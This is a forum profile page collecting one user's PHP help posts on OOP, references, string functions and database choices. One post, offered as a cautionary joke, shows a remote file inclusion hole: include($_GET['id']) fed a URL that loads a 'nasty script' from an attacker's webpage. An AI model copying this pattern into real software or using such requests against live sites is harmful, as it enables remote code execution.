
Nameless12
Members-
Posts
244 -
Joined
-
Last visited
Never
Everything posted by Nameless12
-
you are using treating a variable called apcfunc as an object but it is never declared as a new object. If you add a constructor like the last post says dont use the name of the class for the constructor unless you are coding for php4 and i somehow doubt you are. use __construct() Also I think he was not using a constructor by design..... and to whoever wrote this code dont use class_user as a class name, user will suffice.
-
use return for all functions unless you are creating a function to be used for debugging (example, var_dump, print_r).
-
that is a big question to answer, in short you have objects that are made from classes. Or in other words you have objects made from blueprints. Another way of looking at them is a group of related functions and properties but there is much more to them then that. <?php class Person { public $health = 100; public function hurt(Person $person) { $person->health -= 25; } final public function is_alive() { if ($this->health > 0) return true; } } $someone = new Person(); $someone_else = new Person(); $someone->hurt($someone_else); $someone->hurt($someone_else); $someone->hurt($someone_else); $someone->hurt($someone_else); if ($someone_else->is_alive()) { echo 'not dead yet'; } else { echo 'dead'; } class Really_Strong_Person extends Person { public $health = 500; } ?> I hope this example helps.
-
You need oop for this. On a small scale think of it like this. You have a room object and you can place objects inside that room object. Because all the objects are grouped together in the room it is very easy to adjust attributes on certain types of objects.
-
http://au.php.net/manual/en/function.fgetss.php And the reason your fread is not working is you did not specify a size, try adding an additional argument of filesize($filename) EDIT, SimpleXML or the DOM is better suited to what you are trying to do.
-
I know it is a common question how to package your projects into a single file, I have been reading through the php manual and came across this little gem http://www.php.net/manual/en/ref.phar.php. Is anyone using this, does it scale well??
-
I don't think I have ever had to go over the 10k mark ever for a single file let alone a single class. If you really feel the class needs to be large you should look into class composition and lazy loading.
-
Passing by reference -- speed concerns?
Nameless12 replied to Albright's topic in Application Design
its just to do with the way php is optimized. $a = 'string'; $b = $a; if you do something like this then $b will reference $a until one of them is modified. The reason this is slightly faster is just because it is optimized this way. Remember this is only faster if you are not modifying the value. -
Passing by reference -- speed concerns?
Nameless12 replied to Albright's topic in Application Design
Your boss is correct, it is only worth using a reference if you plan on modifying the referenced value. -
wrong english it should be "no regex is required." I was actually thinking in my head, "and no, regex is not required" but its 3am here and that is why I typed what I did. Try not to be so anal over something so small, this is a programming forum not an english forum!
-
Sorry I assumed it was a number, here is the modified version and no regex is not required. <?php if (!ctype_alpha($str[0]) && strpos($str, ' ') === false) { //success } ?>
-
[SOLVED] Figure out which posts has been read and not read
Nameless12 replied to SkyRanger's topic in PHP Coding Help
Left join the topics with the topic logs -
without regex you can do the below <?php if (is_numeric($str[0]) && strpos($str, ' ') === false) { //success } ?>
-
Dont you mean debugging extension?? Try searching google for Xdebug and Zends Debugger
-
Nope, but i hate what they did to the ubuntu server in Ubuntu Feisty. It was better how it was in edgy im actually tempted to switch to debian as this was not the only annoyance in ubuntu feisty. To me ubuntu feisty in general felt like they released it to early. And I know this might sound harsh but I hope php4 does slowly die to make room for php5 and php6
-
just do a post request with the right headers set from asp this. Im not sure how you would do it in asp, but its quite easy in php. Look up stream context in the php manual for more info.
-
I cannot give you a definitive source, maybe someone else can. I have not looked up this kind of stuff in over a year so i am a little out of date. to give a quick and generic summary sqlite is good for configurations and times you want portability, it does not even have a username and password and fits on a disk. mysql is good due to its popularity, and its popularity is due to its ease of use. This is both a plus and a negative as it is less sql compliant as a result of this postgres is more sql compliant than mysql and has considerably better stored procedures. there are probably other things but I tried to keep the summary as generic as possible. Also a lot of stuff depends on who is going to be maintaining the database as well as budget. And in my opinion mssql should of been on that list of yours too.
-
I know this is a bit off topic but I just have a few tips for doing things like this. if you make a function to select the users And then if you make a function for updating the user you can just do update_user($user_id) by doing this you will find it easier to debug your code because there will be considerably less code (and no sql mixed within your logic), oh and you don't need those unsets as you are just overwriting the values with each iteration anyway. Sorry if this is a bit off topic.
-
I dont your code for two reasons the first is it returns an array and the second is it will be slower on larger documents. You are only selecting the first sentence in your example but if you are selecting from a document the array will have all the other sentences in them too. This is the implementation of what i described in my previous post. <?php function firstSentence($text) { if ($f = strpos($text, '.')) $a[] = $f; if ($q = strpos($text, '?')) $a[] = $q; if ($x = strpos($text, '!')) $a[] = $x; if ($a) return substr($text, 0, min($a) + 1); } echo firstSentence('some text. here?'); //output 'some text.' ?>
-
in answer to your question I think you need to understand where these databases come from. Mysql started off trying to make a very fast database that was easy for the masses to use where as postgres started off trying to make a nice solid relational database. At the moment postgres is the worlds most advanced open source database and mysql is the worlds most popular open source database. I think the fact postgres has gone for completeness as opposed to leaving stuff out for the sake of "being faster" is what makes it a more mature database. It wasnt until version 5 that mysql added many of the features that have been the norm in many other databases and these features are to do with data integrity. The way I see it postgres has had these features for a considerably longer amount of time. And as a personal note it annoys me how mysql has so many table types, postgres by comparison has one table type. As for oracle I have not used it so I cannot really comment to much about it, but I think oracle just has a different target audience than both mysql and pgsql. Each database is unique and its kind of stupid to say one is better than another it depends on the kind of data you are going to store in the database as different databases have different strengths and weaknesses just imagine comparing sqlite to mysql, its just silly.
-
use an offset of 140 on a few strpos() calls that are looking for fullstops and question marks. After that just check which one is shorter and use that value with substr().
-
Complex Word Counting (Python -> PHP)
Nameless12 replied to tomash's topic in Other Programming Languages
edit-delete: didnt read your question properly -
I just had to share some code that cracks me up <?php // the request url = http://localhost/index.php?id=http://www.attackersWebpage.com/VeryNastyScript.php include ($_GET['id']); ?> oh and dont forget there are many other types of injection even someone just putting bold tags in their name so that they appear to be special wherever their name is used can be a nuisance, validate everything. (and the above attack can be protected against by modifying your php.ini)
-
mktime() returns a timestamp based on the parameters, dates second parameter is a timestamp so the below should work just fine. date("d-m-Y", mkdate()); if you were referring to date(z) as in date('z') just do date("z", mkdate())
-
believe it or not but -1 is actually a true value, zero is interpreted as false but to get back to the context of what i was saying. if (strpos() !== false); the above code uses !== this is different to !=, it means it has to be false, not 0, not -1, but false. The function strpos() returns false on failure and zero if the character is the first character, if you dont get my poorly typed explanation just look up === and !== on php.net